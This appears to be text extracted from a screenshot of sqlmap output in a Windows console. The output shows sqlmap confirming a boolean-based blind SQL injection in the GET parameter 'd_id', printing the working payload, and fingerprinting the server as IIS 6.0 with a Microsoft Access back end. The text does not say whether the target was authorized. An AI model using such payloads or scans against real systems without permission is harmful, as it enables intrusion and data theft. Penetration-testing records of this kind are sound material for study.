 C:\windows\system32\cmd.exe
[13:57:52] [INFO] target URL appears to have 14 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[13:58:39] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[13:58:39] [INFO] checking if the injection point on GET parameter 'd_id' is a f
alse positive
GET parameter 'd_id' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 75 HTTP(s) requ
ests:
---
Parameter: d_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: d_id=4504 AND 8691=8691
---
[13:58:47] [INFO] testing Microsoft Access
[13:58:48] [INFO] confirming Microsoft Access
[13:58:48] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[13:58:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 63 times